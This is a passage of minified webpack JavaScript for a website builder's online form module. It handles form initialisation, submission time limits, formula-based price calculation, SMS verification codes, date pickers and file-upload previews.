a=t.done,t},e:function(t){s=!0,r=t},f:function(){try{a||null==n["return"]||n["return"]()}finally{if(s)throw r}}}}function _slicedToArray(t,e){return _arrayWithHoles(t)||_iterableToArrayLimit(t,e)||_unsupportedIterableToArray(t,e)||_nonIterableRest()}function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(t,e){if(t){if("string"==typeof t)return _arrayLikeToArray(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?_arrayLikeToArray(t,e):void 0}}function _arrayLikeToArray(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,i=Array(e);n<e;n++)i[n]=t[n];return i}function _iterableToArrayLimit(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var i,o,r,a,s=[],l=!0,u=!1;try{if(r=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;l=!1}else for(;!(l=(i=r.call(n)).done)&&(s.push(i.value),s.length!==e);l=!0);}catch(t){u=!0,o=t}finally{try{if(!l&&null!=n["return"]&&(a=n["return"](),Object(a)!==a))return}finally{if(u)throw o}}return s}}function _arrayWithHoles(t){if(Array.isArray(t))return t}function _regeneratorRuntime(){"use strict";/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */_regeneratorRuntime=function(){return e};var t,e={},n=Object.prototype,i=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},r="function"==typeof Symbol?Symbol:{},a=r.iterator||"@@iterator",s=r.asyncIterator||"@@asyncIterator",l=r.toStringTag||"@@toStringTag";function u(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{u({},"")}catch(t){u=function(t,e,n){return t[e]=n}}function c(t,e,n,i){var r=e&&e.prototype instanceof g?e:g,a=Object.create(r.prototype),s=new I(i||[]);return o(a,"_invoke",{value:M(t,n,s)}),a}function f(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=c;var d="suspendedStart",p="suspendedYield",h="executing",m="completed",v={};function g(){}function y(){}function b(){}var _={};u(_,a,(function(){return this}));var w=Object.getPrototypeOf,S=w&&w(w(L([])));S&&S!==n&&i.call(S,a)&&(_=S);var k=b.prototype=g.prototype=Object.create(_);function C(t){["next","throw","return"].forEach((function(e){u(t,e,(function(t){return this._invoke(e,t)}))}))}function F(t,e){function n(o,r,a,s){var l=f(t[o],t,r);if("throw"!==l.type){var u=l.arg,c=u.value;return c&&"object"==_typeof(c)&&i.call(c,"__await")?e.resolve(c.__await).then((function(t){n("next",t,a,s)}),(function(t){n("throw",t,a,s)})):e.resolve(c).then((function(t){u.value=t,a(u)}),(function(t){return n("throw",t,a,s)}))}s(l.arg)}var r;o(this,"_invoke",{value:function(t,i){function o(){return new e((function(e,o){n(t,i,e,o)}))}return r=r?r.then(o,o):o()}})}function M(e,n,i){var o=d;return function(r,a){if(o===h)throw Error("Generator is already running");if(o===m){if("throw"===r)throw a;return{value:t,done:!0}}for(i.method=r,i.arg=a;;){var s=i.delegate;if(s){var l=P(s,i);if(l){if(l===v)continue;return l}}if("next"===i.method)i.sent=i._sent=i.arg;else if("throw"===i.method){if(o===d)throw o=m,i.arg;i.dispatchException(i.arg)}else"return"===i.method&&i.abrupt("return",i.arg);o=h;var u=f(e,n,i);if("normal"===u.type){if(o=i.done?m:p,u.arg===v)continue;return{value:u.arg,done:i.done}}"throw"===u.type&&(o=m,i.method="throw",i.arg=u.arg)}}}function P(e,n){var i=n.method,o=e.iterator[i];if(o===t)return n.delegate=null,"throw"===i&&e.iterator["return"]&&(n.method="return",n.arg=t,P(e,n),"throw"===n.method)||"return"!==i&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+i+"' method")),v;var r=f(o,e.iterator,n.arg);if("throw"===r.type)return n.method="throw",n.arg=r.arg,n.delegate=null,v;var a=r.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,v):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,v)}function x(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function T(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function I(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(x,this),this.reset(!0)}function L(e){if(e||""===e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,r=function n(){for(;++o<e.length;)if(i.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return r.next=r}}throw new TypeError(_typeof(e)+" is not iterable")}return y.prototype=b,o(k,"constructor",{value:b,configurable:!0}),o(b,"constructor",{value:y,configurable:!0}),y.displayName=u(b,l,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===y||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,b):(t.__proto__=b,u(t,l,"GeneratorFunction")),t.prototype=Object.create(k),t},e.awrap=function(t){return{__await:t}},C(F.prototype),u(F.prototype,s,(function(){return this})),e.AsyncIterator=F,e.async=function(t,n,i,o,r){void 0===r&&(r=Promise);var a=new F(c(t,n,i,o),r);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},C(k),u(k,l,"Generator"),u(k,a,(function(){return this})),u(k,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var i in e)n.push(i);return n.reverse(),function o(){for(;n.length;){var t=n.pop();if(t in e)return o.value=t,o.done=!1,o}return o.done=!0,o}},e.values=L,I.prototype={constructor:I,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(T),!e)for(var n in this)"t"===n.charAt(0)&&i.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(i,o){return s.type="throw",s.arg=e,n.next=i,o&&(n.method="next",n.arg=t),!!o}for(var r=this.tryEntries.length-1;r>=0;--r){var a=this.tryEntries[r],s=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var l=i.call(a,"catchLoc"),u=i.call(a,"finallyLoc");if(l&&u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(l){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!u)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&i.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var r=o;break}}r&&("break"===t||"continue"===t)&&r.tryLoc<=e&&e<=r.finallyLoc&&(r=null);var a=r?r.completion:{};return a.type=t,a.arg=e,r?(this.method="next",this.next=r.finallyLoc,v):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),v},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),T(n),v}},"catch":function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var i=n.completion;if("throw"===i.type){var o=i.arg;T(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,n,i){return this.delegate={iterator:L(e),resultName:n,nextLoc:i},"next"===this.method&&(this.arg=t),v}},e}function asyncGeneratorStep(t,e,n,i,o,r,a){try{var s=t[r](a),l=s.value}catch(t){return void n(t)}s.done?e(l):Promise.resolve(l).then(i,o)}function _asyncToGenerator(t){return function(){var e=this,n=arguments;return new Promise((function(i,o){var r=t.apply(e,n);function a(t){asyncGeneratorStep(r,i,o,a,s,"next",t)}function s(t){asyncGeneratorStep(r,i,o,a,s,"throw",t)}a(void 0)}))}}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _defineProperties(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,_toPropertyKey(i.key),i)}}function _createClass(t,e,n){return e&&_defineProperties(t.prototype,e),n&&_defineProperties(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}function _toPropertyKey(t){var e=_toPrimitive(t,"string");return"symbol"==_typeof(e)?e:e+""}function _toPrimitive(t,e){if("object"!=_typeof(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var i=n.call(t,e||"default");if("object"!=_typeof(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}function _callSuper(t,e,n){return e=_getPrototypeOf(e),_possibleConstructorReturn(t,_isNativeReflectConstruct()?Reflect.construct(e,n||[],_getPrototypeOf(t).constructor):e.apply(t,n))}function _possibleConstructorReturn(t,e){if(e&&("object"==_typeof(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return _assertThisInitialized(t)}function _assertThisInitialized(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function _isNativeReflectConstruct(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(_isNativeReflectConstruct=function(){return!!t})()}function _getPrototypeOf(t){return _getPrototypeOf=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},_getPrototypeOf(t)}function _inherits(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&_setPrototypeOf(t,e)}function _setPrototypeOf(t,e){return _setPrototypeOf=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},_setPrototypeOf(t,e)}var SiteModule=__webpack_require__(4015),hasLog=!1,_require=__webpack_require__(6585),getServerTime=_require.getServerTime,_bizShared=bizShared,countDownFormLimitTime=_bizShared.countDownFormLimitTime,previewFile=_bizShared.previewFile,getPreviewSize=_bizShared.getPreviewSize;module.exports=function(_SiteModule){function SiteFormModule(){return _classCallCheck(this,SiteFormModule),_callSuper(this,SiteFormModule,arguments)}var _checkLottery,_initFileUpload,_initLimitTimeTips;return _inherits(SiteFormModule,_SiteModule),_createClass(SiteFormModule,[{key:"formItemTypeNameArr",get:function(){return["单行文本","多行文本","单选按钮","多选按钮","下拉选项","文本说明","日期选项","文件上传","手机号","邮箱验证","身份验证","省市县区","多级下拉","数字","图片单选","图片多选"]}},{key:"init",value:function(){this.uploadPreviewFileListMap=new Map,this.upload=null,this.getLotteryId(),this.initSubmit(),this.initLoginUrl(),this.initValidation(),this.fixLowIePlaceholder(),this.initPriceCalcRules(),this.initLimitTimeTips(),this.initFormProtocol(),hasLog||(hasLog=!0,Site.logDog(201020,1)),this.options.formId}},{key:"initLimitTimeTips",value:(_initLimitTimeTips=_asyncToGenerator(_regeneratorRuntime().mark((function t(){var e,n,i,o,r,a,s,l,u,c,f,d,p;return _regeneratorRuntime().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n=_manageMode?this.options.module.id:this.options.moduleId,this.options.openSubmitLimitTime){t.next=4;break}return t.abrupt("return");case 4:return t.next=6,getServerTime();case 6:i=t.sent,o=null!==(e=i.timeStamp)&&void 0!==e?e:0,r=this.options,a=r.startTime,s=void 0===a?0:a,l=r.endTime,u=void 0===l?0:l,c=(new Date).getTime(),f=0===o||Math.abs(o-c)<5e3?c:o,d=$("#module".concat(n," .form_limit_time_tips")),p=$("#module".concat(n," .form_limit_time_tips_text")),countDownFormLimitTime({startTimestamp:s,endTimestamp:u,nowTimestamp:f,LS:window.LS,onCountDown:function(t){var e=t.tips;""!==e?(d.show(),p.text(e).show()):d.remove()}});case 14:case"end":return t.stop()}}),t,this)}))),function(){return _initLimitTimeTips.apply(this,arguments)})},{key:"initPriceCalcRules",value:function initPriceCalcRules(){var _this=this,formId=Fai.top._manageMode?this.module.formData.id:this.options.formId;if(formId){var _this$options2=this.options,openOnlinePay=_this$options2.openOnlinePay,payType=_this$options2.payType,_this$options2$formul=_this$options2.formulaData,_this$options2$formul2=void 0===_this$options2$formul?{}:_this$options2$formul,_this$options2$formul3=_this$options2$formul2.formula,formula=void 0===_this$options2$formul3?"":_this$options2$formul3;if(openOnlinePay&&1==payType){this.answerMap={},this.selectedMap={};var formItemSelector="",hasRuleFormItem=formula.match(/prop\d+/gi)||[];if(0!==hasRuleFormItem.length){hasRuleFormItem.forEach((function(t){t=Number(t.replace("prop",""))||0;var e=_this.options.contentList.find((function(e){return e.id===t}));e&&(_this.answerMap[t]=e.input.split("\n"),_this.selectedMap[t]=null,formItemSelector+="[data-formid='".concat(t,"'],"))}));var calcPrice=function(t,e){var n=_this.answerMap[e].indexOf(t.val());""!==_this.answerMap[e][0]&&-1==n||(_this.selectedMap[e]=""===_this.answerMap[e][0]?e:n,_this.checkUpdatePrice(_this.selectedMap))};this.$el.find(formItemSelector).each((function(t,e){var n=$(e),i=n.data("type"),o=n.data("formid");if(i&&!(o<0)){var r=n.find({2:"input[type=radio]",4:"select",13:".item_number"}[i]);$.each(r,(function(t,e){var n=$(e),r=Array.from(e.children);if(4===i){var a=e.value;r.find((function(t){return t.value===a}))&&calcPrice(n,o)}else 2===i?e.checked&&calcPrice(n,o):13===i&&$(e).val()&&calcPrice(n,o)})),r.off("change.calcPrice").on("change.calcPrice",(function(t){calcPrice($(t.target),o)})).off("clearCalc").on("clearCalc",(function(){_this.selectedMap[o]=null,_this.$el.find(".pay_price").text("0.00")}))}}))}else{var price="0.00";try{price=eval(formula).toFixed(2)}catch(error){console.error(error)}this.$el.find(".pay_price").text(price)}}}}},{key:"checkUpdatePrice",value:function checkUpdatePrice(){var _this2=this,selectedMap=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{},needUpdatePrice=Object.values(selectedMap).every((function(t){return null!=t}));if(needUpdatePrice)try{var _this$options$formula=this.options.formulaData,_this$options$formula2=void 0===_this$options$formula?{}:_this$options$formula,_this$options$formula3=_this$options$formula2.formula,formula=void 0===_this$options$formula3?"":_this$options$formula3,_this$options$formula4=_this$options$formula2.variableList,variableList=void 0===_this$options$formula4?[]:_this$options$formula4,updatedPriceExp=formula.replace(/prop(\d+)/gi,(function(){var t=Number(arguments.length<=1?undefined:arguments[1]),e=selectedMap[t];if(null==e)throw"表单项".concat(t,"已删除");var n=variableList.find((function(e){return e.id===t}));if(!n||!n.selectList)throw"找不到表单项".concat(t,"变量数据");var i=_this2.$el.find(".form_item[data-formid='".concat(e,"'] .item_number"));return 0===n.selectList.length?parseFloat($.trim(i.val())):n.selectList[e]})),price=eval(updatedPriceExp).toFixed(2);"Infinity"===Math.abs(price).toString()||isNaN(price)?this.$el.find(".pay_price").text(""):this.$el.find(".pay_price").text(price)}catch(err){Fai.ing(LS.paymentAmountCalcError||"支付金额计算有误，请联系管理员",!0),console.error(err)}}},{key:"initRules",value:function(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:[],e=arguments.length>1?arguments[1]:undefined;if(0!==t.length){var n=Site.checkRuleList(t,e),i=n.enableRuleList,o=n.hasRuleItemIds,r=_manageMode?this.options.module.id:this.options.moduleId;this.$el.find(".form_item").each((function(t,n){var a=$(n),s=Number(a.data("formid"));if(o.includes(s)){var l=Number(a.data("type")),u=i.filter((function(t){return t.contentId===s}));Site.initRuleEvent(a,l,u,e,i,r)}}))}}},{key:"showMsg",value:function(t){this.options.isPack?Fai.ing(t,!0):Vue.prototype.$modal.warning({title:t,duration:3e3})}},{key:"hideMsg",value:function(){this.$msgContainer&&(this.$msgContainer.parent().remove(),this.$msgContainer=null)}},{key:"initLoginUrl",value:function(){var t=this.$el.find(".login_url");t.length&&t.attr("href",Site.preprocessUrl({path:"login.jsp?url=".concat(Fai.encodeUrl(Fai.top.location.pathname+Fai.top.location.search)),oldPath:"login.jsp?url=".concat(Fai.encodeUrl(Fai.top.location.pathname+Fai.top.location.search))}))}},{key:"initValidation",value:function(){var t=this;this.$el.find(".validatecode_img, .validatecode_tip").click((function(){t.refreshValidation()}))}},{key:"initPhoneValidateCode",value:function(t,e){var n=this.$el.find(".item_".concat(t.id));if("string"==typeof e&&e.length>0){var i,o=_slicedToArray(null!==(i=e.match(/([a-zA-Z]+)?(\d+)?/))&&void 0!==i?i:["","",""],3),r=o[1],a=o[2];r&&n.find(".J_phoneAreaSelect").val(r),a&&n.find(".J_phoneInput").val(a)}this._initPhoneValidateCode(t,n)}},{key:"_initPhoneValidateCode",value:function(t,e){var n=this,i=!0,o=function(t){11!=t.length?(e.find(".J_validatorCodeBtn").addClass("phone_validator_code_btn__disabled"),i=!0):(e.find(".J_validatorCodeBtn").removeClass("phone_validator_code_btn__disabled"),i=!1)},r=e.find(".phone_number").val();r.length>0&&o(r),e.find(".phone_number").off("input").on("input",(function(t){var e=t.target.value;o(e)}));var a=function(){var i=_asyncToGenerator(_regeneratorRuntime().mark((function o(){var i,r,a,s;return _regeneratorRuntime().wrap((function(o){for(;;)switch(o.prev=o.next){case 0:if((i=$.trim(e.find(".phone_number").val()))&&Fai.isMobile(i)){o.next=4;break}return n.showMsg(Fai.format(LS.site_newMobileNumRegular,11)),o.abrupt("return");case 4:if(r=function(e){return new Promise((function(o){var r={formId:n.options.formId,contentId:t.id,validateCode:e,mobile:i};$.ajax({type:"POST",url:Site.addRequestPrefix({newPath:"/ajax",oldPath:"ajax"})+"/siteForm_h.jsp?cmd=wafNotCk_sendValidateCode",data:r,error:function(){o()},success:function(t){var e=$.parseJSON(t);o(e)}})}))},!t.smsImgVerify){o.next=11;break}return o.next=8,Site.createCaptchaPopup(r);case 8:o.t0=o.sent,o.next=14;break;case 11:return o.next=13,r();case 13:o.t0=o.sent;case 14:if(a=o.t0,t.smsImgVerify||(a&&a.success?Fai.ing(LS.memberDialogSendMobileCode,!0):Fai.ing(a&&a.msg?a.msg:LS.js_argsError)),!a||!a.success){o.next=20;break}return s=function(){return new Promise((function(t){var n=60,i=setInterval((function(){n--,e.find(".J_validatorCodeBtn").html(Fai.format(LS.reacquireMemCode,n)),n<1&&(clearInterval(i),t())}),1e3)}))},o.next=20,s();case 20:case"end":return o.stop()}}),o)})));return function(){return i.apply(this,arguments)}}(),s=!1;e.find(".J_validatorCodeBtn").off("click").on("click",(function(){_manageMode?Site.Message.warning("管理态不支持获取验证码"):s||i||(s=!0,a().then((function(){e.find(".J_validatorCodeBtn").html(LS.memberDialogAcquireCode),s=!1})))}))}},{key:"initDatepicker",value:function(t,e){var n=this.$el.find(".item_".concat(t.id));this._initDatepicker(t,n,!1,e),1==t.dateSetting.type&&this._initDatepicker(t,n,!0,e)}},{key:"_initDatepicker",value:function(t,e,n,i){Site.demandLoadCss(Fai.top.datePickerCssSource,(function(){var o,r=t.dateSetting;$.inArray(7,r.banSingleDateList)>-1&&-1===$.inArray(0,r.banSingleDateList)&&r.banSingleDateList.push(0);var a=e.find(".start_time"),s=e.find(".end_time"),l=n?s:a,u="1900:"+(parseInt($.format.date(new Date,"yyyy"))+10),c=0==r.type&&1==r.accuracy,f=new Date,d=new Date(f.getFullYear(),f.getMonth(),f.getDate()),p=_(d)[0],h=r.od.unSelectDay?r.od.unSelectDay.concat([]).sort((function(t,e){return t-e})):[],m=[];1==r.ot.t&&(m=r.ot.unSelectTime.slice());var v=0,g=1==r.banPassDate?d:new Date(1900,0,1),y=null!==(o=null==i?void 0:i.split("至"))&&void 0!==o?o:[];Array.isArray(y)&&y.length>0&&("string"==typeof y[0]&&new Date(y[0].trim())>=g&&a.val(y[0].trim()),"string"==typeof y[1]&&new Date(y[1].trim())>=g&&s.val(y[1].trim()));for(var b=0;b<24;b++)if(-1==$.inArray(b,m)){v=b;break}function _(t){var e=!0,n=t.getDay(),i=t.getTime();return 0==r.od.t?[!0,""]:(1==r.banAll&&(e=!1),0!=n&&6!=n||(e=1!=r.banHoliday),r.banSingleDateList&&r.banSingleDateList.length&&1==r.od.t&&$.inArray(n,r.banSingleDateList)>-1&&(e=!1),1==r.od.t&&$.inArray(i,r.od.unSelectDay)>-1&&(e=!1),1==r.od.t&&$.inArray(i,r.od.openDay)>-1&&(e=!0),[e,""])}l.datetimepicker("destroy").datetimepicker({dateFormat:"yy-mm-dd",changeYear:!0,changeMonth:!0,showButtonPanel:p,yearRange:u,zIndex:9033,hour:v,controlType:"fkControl",showMinute:!1,showTime:!1,hourText:"",hourAccuracy:!0,minDate:g,showTimepicker:c,autoChangeMonthYear:!1,beforeShow:function(t,e){e.dpDiv.addClass("fk-siteFormDatePicker fk-moduleFormDatePicker"),!n&&e.startDateNotLimit&&(e.settings.minDate=g,e.settings.maxDate=null,e.startDateNotLimit=!1)},afterShow:function(t,e){var i;n&&(i=new Date(a.val())).getTime()&&$.datepicker._selectToMonthYearDate("#"+t.id,e,i.getMonth(),i.getFullYear(),i.getDate())},onAfterUpdatePicker:function(t){var e=t.dpDiv.find(".ui-datepicker-today").find(".ui-state-default"),n=0!=t.currentYear||0!=t.currentMonth||0!=t.currentDay;e.hasClass("ui-state-hover")&&!n?e.addClass("fk-todayDefaultStyle"):t.dpDiv.find(".ui-state-hover").removeClass("ui-state-hover")},beforeShowTime:function(t){return!(m.length>0&&$.inArray(t,m)>-1)},beforeShowDay:function(t){return _(t)},onSelect:function(t,e){var i,o=t.replace(/-/g,"/"),l=new Date(o),u=new Date(l.getFullYear(),l.getMonth(),l.getDate()).getTime(),f={minDate:g,maxDate:null};if(n){if(n){for(var d=h.length;d>=0;d--)if(u>=h[d]){i=d;break}"number"==typeof i&&1==r.od.t&&(f.minDate=g.getTime()<h[i]?new Date(h[i]):g),e.startDateNotLimit=!1,f.maxDate=new Date(o),a.datetimepicker("option",f)}}else{if(1==r.banAll||1==r.banHoliday||h.length>0)for(d=0;d<365;d++){var p=new Date(u+864e5*d);if(!_(p)[0]){f.maxDate=p;break}}e.startDateNotLimit=!0,f.minDate=new Date(o),s.datetimepicker("option",f)}c||(e.inline=!1)},onAfterSelect:function(t,e){e.inline||n||s.focus()}}),n&&s.off("click.openStart").on("click.openStart",(function(){a.focus()}))}))}},{key:"slideshowView",value:function(t,e,n){var i=_manageMode?this.options.module.id:this.options.moduleId,o=0;e.forEach((function(e,n){e.key===t&&(o=n)}));var r={id:"".concat(n.id,"_").concat(i),previewSrcList:e,initialIndex:o,logEventConfig:{event:"jz_hdpzj",properties:{jz_content_terminal:"site-在线表单",jz_version:Fai.top.jzVersion}}};Site.slideshowView(r)}},{key:"retryUpload",value:function(t,e){try{var n,i,o,r,a=this.uploadPreviewFileListMap.get(e),s=a.uploadPreviewFileList,l=a.upload,u=null!==(n=null===(i=s.filter((function(e){return(null==e?void 0:e.key)===t})))||void 0===i?void 0:i[0])&&void 0!==n?n:{};null==l||null===(o=l.fileObj)||void 0===o||null===(r=o.funUploadFile)||void 0===r||r.call(o,null==u?void 0:u.originalFile)}catch(c){console.log(c)}}},{key:"delUploadFile",value:function(t,e){try{var n,i,o,r,a,s,l,u,c,f=null,d=this.uploadPreviewFileListMap.get(e.id),p=d.uploadPreviewFileList,h=d.upload;if(p.forEach((function(e,n){e.key===t&&(f=p.splice(n,1))})),this.uploadNewVersion()){if(f)"loading"===(null===(n=f)||void 0===n||null===(n=n[0])||void 0===n?void 0:n.status)&&(null==h||null===(i=h.cancel)||void 0===i||i.call(h,null===(o=f)||void 0===o||null===(o=o[0])||void 0===o||null===(o=o.originalFile)||void 0===o?void 0:o.index))}else if(f)"loading"===(null===(r=f)||void 0===r||null===(r=r[0])||void 0===r?void 0:r.status)&&(null==h||null===(a=h.stopUpload)||void 0===a||a.call(h));if(f)if(this.removePreviewFile(f[0],e),!p.length)null===(s=this.$el)||void 0===s||null===(l=s.find)||void 0===l||null===(l=l.call(s,".item_".concat(e.id)))||void 0===l||null===(u=l.find)||void 0===u||null===(u=u.call(l,".preview_file_tips"))||void 0===u||null===(c=u.show)||void 0===c||c.call(u)}catch(m){console.log(m)}}},{key:"uploadNewVersion",value:function(){return!jzUtils.browser.IEVersionCompare("10","LT")}},{key:"changePreviewClass",value:function(t,e){switch(e){case"hide":!t.hasClass("preview_hide")&&t.removeClass("preview_show").addClass("preview_hide");break;case"show":!t.hasClass("preview_show")&&t.removeClass("preview_hide").addClass("preview_show")}}},{key:"removePreviewFile",value:function(t,e){var n,i,o,r,a=_manageMode?this.options.module.id:this.options.moduleId,s=this.$el.find(".item_".concat(e.id)).find(".upload_btn"),l="".concat(t.key,"_").concat(a,"_").concat(e.id),u=$("#".concat(l)),c=(e||{}).fileNumLimit,f=void 0===c?1:c,d=this.uploadPreviewFileListMap.get(e.id).uploadPreviewFileList;null!=u&&u.length&&(u.remove(),(null==d?void 0:d.length)>=f?this.uploadNewVersion()?(null==s||null===(n=s.hasClass)||void 0===n||!n.call(s,"disable_upload"))&&(null==s||null===(i=s.addClass)||void 0===i||i.call(s,"disable_upload")):(this.upload.setButtonDisabled(!0),this.upload.setButtonCursor(-1)):this.uploadNewVersion()?(null==s||null===(o=s.hasClass)||void 0===o?void 0:o.call(s,"disable_upload"))&&(null==s||null===(r=s.removeClass)||void 0===r||r.call(s,"disable_upload")):(this.upload.setButtonDisabled(!1),this.upload.setButtonCursor(-2)))}},{key:"renderPreviewFile",value:function(t,e){var n,i=this,o=_manageMode?this.options.module.id:this.options.moduleId,r=this.$el.find(".item_".concat(e.id)),a=(e||{}).fileNumLimit,s=void 0===a?1:a,l=t||{},u=l.size,c=l.fileType,f=l.src,d=l.title,p=l.percent,h=l.key,m=l.status;if(this.showNewFileUpload(s)){var v=r.find(".upload_btn"),g=r.find(".preview_file_container .preview_file_list"),y="".concat(t.key,"_").concat(o,"_").concat(e.id),b=$("#".concat(y)),_=r.find(".preview_file_tips"),w="preview_file_item--progress",S="preview_file_item_retry",k="preview_file_item_del",C="preview_file_item_error",F="preview_file_item_title",M="preview_file_item_des",P=this.uploadPreviewFileListMap.get(e.id).uploadPreviewFileList;if(null!==(n=b)&&void 0!==n&&n.length)switch(m){case"loading":this.uploadNewVersion()&&this.changePreviewClass(b.find(".".concat(S)),"hide"),this.changePreviewClass(b.find(".".concat(w)),"show"),this.changePreviewClass(b.find(".".concat(C)),"hide"),this.changePreviewClass(b.find(".".concat(F)),"show"),this.changePreviewClass(b.find(".".concat(M)),"hide"),b.find(".preview_file_item--container").find(".jz_progress_bg").css("width","".concat(p,"%"));break;case"success":this.changePreviewClass(b.find(".".concat(w)),"hide"),this.uploadNewVersion()||"image"===c&&b.find(".preview_file_item_box--img").attr("src",f),"pdf"===c&&(b.find(".preview_file_icon--pdf").attr("href",f),b.find(".preview_file_item_title--pdf").attr("href",f)),setTimeout((function(){i.changePreviewClass(b.find(".".concat(M)),"show")}),300);break;case"error":this.uploadNewVersion()&&this.changePreviewClass(b.find(".".concat(S)),"show"),this.changePreviewClass(b.find(".".concat(w)),"hide"),this.changePreviewClass(b.find(".".concat(C)),"show"),this.changePreviewClass(b.find(".".concat(F)),"hide"),this.changePreviewClass(b.find(".".concat(M)),"hide")}else{var x=getPreviewSize(u),T="preview_file_icon preview_file_icon--".concat(c),I="image"===c?'<img class="preview_file_item_box--img preview_file_item_box--icon" src="'.concat(f,'" alt="').concat(d,'"></img>'):'<i class="preview_file_item_box--icon '.concat(T,' preview_file_item_box--other"></i>'),L='<p class="'.concat(F,'">').concat(null!=d?d:"","</p>"),O=p<100?'\n                <div class="'.concat(w,'">\n                    <div class="jz_progress_line">\n                        <div class="jz_progress_outer">\n                            <div class="jz_progress_inner">\n                                <div class="jz_progress_bg">\n                                </div>\n                            </div>\n                        </div>\n                    </div>\n                </div>\n            '):"",j="\n\t\t\t\t".concat(L,"\n\t\t\t\t").concat(O,'\n\t\t\t\t<p class="').concat(M,' preview_hide">').concat(x,'</p>\n\t\t\t\t<p class="').concat(C,' preview_hide">上传错误！</p>\n\t\t\t'),E='<i class="'.concat(S,' preview_file_icon action_icon preview_hide"></i>'),A='<i class="'.concat(k,' preview_file_icon action_icon"></i>'),D='\n\t\t\t\t<li id="'.concat(y,'" class="preview_file_item">\n\t\t\t\t\t<div class="preview_file_item_box preview_file_item_content">\n\t\t\t\t\t\t').concat(I,'\n\t\t\t\t\t</div>\n\t\t\t\t\t<div class="preview_file_item--container preview_file_item_content">\n\t\t\t\t\t\t').concat(j,'\n\t\t\t\t\t</div>\n\t\t\t\t\t<div class="preview_file_item--action 